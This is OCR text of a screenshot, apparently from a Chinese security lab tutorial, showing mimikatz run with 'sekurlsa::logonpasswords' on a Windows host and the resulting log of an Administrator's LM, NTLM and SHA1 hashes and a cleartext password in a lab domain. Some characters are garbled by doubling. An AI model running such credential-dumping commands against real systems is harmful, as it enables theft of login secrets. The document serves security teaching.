 管理员: 命令提示符
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Windows\system32>cd C:\Users\webadmin\Desktop\x64
C:\Users\webadmin\Desktop\x64>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > log.txt
C:\Users\webadmin\Desktop\x64>
C:\Users\webadmin\Desktop\x64\log.txt - Notepad++
ile Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
Readme.txt.txt log.txt
15 Authentication Id : 0 ; 1242750 (00000000:0012f67e)
16 Session : CachedInteractive from 2
17 User Name : Administrator
18 Domain : GOD
19 SID : S-1-5-21-1218902331-2157346161-1782232778-500
20 msv :
21 [00000003] Primary
22 * Username : Administrator
23 * Domain : GOD
24 * LM : ac804745ee68ebea48116059303a4365
25 * NTLM : ccef208c6485269c20db2cad21734fe7
26 * SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
27 tspkg :
28 * Username : Administrator
29 * Domain : GOD
30 * Password : Admin12345
31 wdigest :
32 * Username : Administrator
33 * Domain : GOD
Ms08067安全实验室